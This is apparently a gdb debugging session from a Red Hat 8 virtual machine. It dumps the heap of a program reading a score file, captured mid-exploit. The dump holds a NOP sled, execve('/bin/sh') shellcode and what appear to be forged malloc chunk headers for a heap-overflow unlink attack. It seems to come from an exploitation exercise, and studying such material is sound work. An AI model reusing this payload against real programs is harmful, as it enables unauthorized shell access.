 Red Hat 8 To release your mouse press: Control-⌘
(gdb) n
64 while (fgets(line, 128, scorefile)!=NULL){
(gdb) x/84 0x8049ec8-8
0x8049ec0: 0x42126d20 0x00000059 0x90909090 0x90909090
0x8049ed0: 0x90909090 0x04eb9090 0x5a5a5a5a 0x895e1feb
0x8049ee0: 0xc0310876 0x89074688 0x0bb00c46 0x4e8df389
0x8049ef0: 0x0c568d08 0xdb3180cd 0xcd40d889 0xffdce880
0x8049f00: 0x622fffff 0x732f6e69 0x90903a68 0x90909090
0x8049f10: 0x90909090 0x90909090 0xffffffff 0xffffffff
0x8049f20: 0x08049d24 0x08049ed0 0x00000000 0x00000089
0x8049f30: 0x00000000 0x00000000 0x00000000 0x00000000
0x8049f40: 0x00000000 0x00000000 0x00000000 0x00000000
0x8049f50: 0x00000000 0x00000000 0x00000000 0x00000000
0x8049f60: 0x00000000 0x00000000 0x00000000 0x00000000
0x8049f70: 0x00000000 0x00000000 0x00000000 0x00000000
0x8049f80: 0x00000000 0x00000000 0x00000000 0x00000000
0x8049f90: 0x00000000 0x00000000 0x00000000 0x00000000
0x8049fa0: 0x00000000 0x00000000 0x00000000 0x00000000
0x8049fb0: 0x00000000 0x00001051 0x00000000 0x00000000
0x8049fc0: 0x00000000 0x00000000 0x00000000 0x00000000
0x8049fd0: 0x00000000 0x00000000 0x00000000 0x00000000
0x8049fe0: 0x00000000 0x00000000 0x00000000 0x00000000
0x8049ff0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a000: 0x00000000 0x00000000 0x00000000 0x00000000
(gdb)